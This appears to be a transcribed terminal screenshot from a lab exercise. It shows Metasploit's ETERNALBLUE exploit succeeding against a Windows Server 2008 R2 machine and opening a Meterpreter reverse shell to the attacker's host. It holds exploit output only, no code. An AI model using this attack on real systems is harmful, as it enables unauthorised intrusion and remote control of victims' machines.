 kali@kali: ~
File Actions Edit View Help
erver 2
[*] 10.103.100.82:445 - 0×00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 St
andard
[*] 10.103.100.82:445 - 0×00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Serv
ice Pac
[*] 10.103.100.82:445 - 0×00000030  6b 20 31                                         k 1
[+] 10.103.100.82:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.103.100.82:445 - Trying exploit with 12 Groom Allocations.
[*] 10.103.100.82:445 - Sending all but last fragment of exploit packet
[*] 10.103.100.82:445 - Starting non-paged pool grooming
[+] 10.103.100.82:445 - Sending SMBv2 buffers
[+] 10.103.100.82:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.103.100.82:445 - Sending final SMBv2 buffers.
[*] 10.103.100.82:445 - Sending last fragment of exploit packet!
[*] 10.103.100.82:445 - Receiving response from exploit packet
[+] 10.103.100.82:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.103.100.82:445 - Sending egg to corrupted connection.
[*] 10.103.100.82:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 10.103.100.82
[*] Meterpreter session 1 opened (10.103.100.81:4444 → 10.103.100.82:50451) at 2023-06-06 22:
04:27 -0400
[+] 10.103.100.82:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.103.100.82:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.103.100.82:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >